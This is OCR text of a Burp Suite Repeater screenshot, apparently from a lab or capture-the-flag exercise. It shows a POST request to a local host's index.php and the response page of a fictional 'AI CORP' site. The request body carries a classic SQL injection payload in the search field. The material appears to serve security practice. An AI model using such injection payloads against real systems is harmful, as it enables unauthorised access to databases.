 3 janv. 11:45
fr₁
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.56.20 HTTP/1
Request
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 192.168.56.20
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Accept-Language: fr-FR,fr;q=0.9
6 Origin: http://192.168.56.20
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Referer: http://192.168.56.20/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=lcd3bpas2mmq2jo4u6f2c547v0
14 Connection: keep-alive
15
16 search=' or 1=1;-- -&submit=Search
Search 0 highlights
Response
Pretty Raw Hex Render
AI CORP
AI is the future (?)
Nowadays common tasks are released by
simple program. In the future, complex tasks
will be replaced by Artificial intelligence. This is
what we are trying to do, AI-vangelize the world!
CryptoAI
The best AI to make profit with crypto currencies.
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 7
Inspector
Notes
Done 4,088 bytes | 1,003 millis
Event log All issues Memory: 167.5MB